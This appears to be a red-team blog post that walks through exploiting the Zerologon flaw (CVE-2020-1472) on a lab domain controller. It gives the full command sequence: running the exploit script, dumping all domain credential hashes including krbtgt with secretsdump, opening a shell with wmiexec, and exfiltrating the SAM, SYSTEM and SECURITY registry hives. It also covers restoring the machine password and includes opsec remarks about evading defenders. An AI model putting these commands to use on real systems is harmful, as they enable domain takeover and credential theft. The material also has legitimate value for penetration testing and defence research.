Preamble
In September 2020, the whitepaper for the CVE-2020-1472 vulnerability and the Zerologon testing script were released.
This post is a step-by-step procedure for using a specific exploit released by dirkjanm in Github and restoring the changes made in order to avoid problems in the Domain Controller’s functionality after the execution of the exploit.
Exploit Usage
- For this demo the Domain Controller NetBios name is
DC01, its IP is172.16.40.5and the domain isworklab.local. - Impacket version 0.9.22 is already installed.
python cve-2020-1472-exploit.py dc01 172.16.40.5

- Use impacket secretsdump to dump the credentials stored in ntds
secretsdump.py -just-dc -no-pass worklab/DC01\$@172.16.40.5 # Since hash :31d6cfe0d16ae931b73c59d7e0c089c0 is the default empty password we can also use the command secretsdump.py worklab/DC01\$@172.16.40.5 -hashes :31d6cfe0d16ae931b73c59d7e0c089c0
- As we can see we have the hashes of all users (including domain admin), the krbtgt hash, while the hash of the
DC01$is empty (:31d6cf0.....)
Restoring DC password
- As it is mentioned in the whitepaper this exploit changes the password of the DC that is stored in AD (ntds) and not the one stored locally in SAM and in
HKLM\SECURITY\Policy\Secrets\$machine.ACC. This causes the DC to misbehave in various unpretectible ways. - So, after getting the hashes above, it is advisable to restore the password of the DC.
- We can get the original password from SAM. Two methods are demonstrated here.
First Method
- Download SAM from the DC by getting a shell with the administrator hashes we got earlier
wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:217.... worklab/user1@172.16.40.5 reg save HKLM\SYSTEM system.save reg save HKLM\SAM sam.save reg save HKLM\SECURITY security.save get system.save get sam.save get security.save del /f system.save del /f sam.save del /f security.save exit
-
Be aware of the opsec considerations when using impacket wmiexec
- Get password from the files downloaded locally
secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
- Restore password in ntds
python restorepassword.py worklab.local/dc01@dc01 -target-ip 172.16.40.5 -hexpass 88b5869b8daad1f8a5177aa1d96c120e9da01e....
- Check that the restore was successfull
# This should give us an error since the DC01 password is not empty now secretsdump.py -just-dc -no-pass worklab/DC01\$@172.16.40.5
Second Method - Impacket Version 0.9.21
- With latest ipacket method we can use secretsdump with domain admin hash that we got previously in order to get locally stored password of the DC
secretsdump.py worklab/user1@dc01 -target-ip 172.16.40.5 -hashes aad3b435b51404eeaad3b435b51404ee:217e....
-
Note that in order to do so it starts service RemoteRegistry which is something that Blue teams can spot.
- After that we continue as in First Method.
2020
CVE-2020-1472, Exploit Demo
Preamble
In September 2020, the whitepaper for the CVE-2020-1472 vulnerability and the Zerologon testing script were released.
This post is a step-by-step procedure for using a specific exploit released by dirkjanm in Github and restoring the changes made in order to avoid problems in the Domain Controller’s functionality after the execution of the exploit.
Windows Lateral Movement with smb, psexec and alternatives
Scope
During a red team engangement there are several choices for lateral movement, whether you have credentials or hashes. Each choice has different configuration requirements in order to work, while it leaves different fingerprints on the remote machine.
This post is about summarizing some of these lateral movement techniques based on SMB and checking the differences between them.
In a later post I ll try to summarize more lateral movement techniques like WinRM, WMI, PSRemote, RDP Hijacking and their alternatives with C# tools.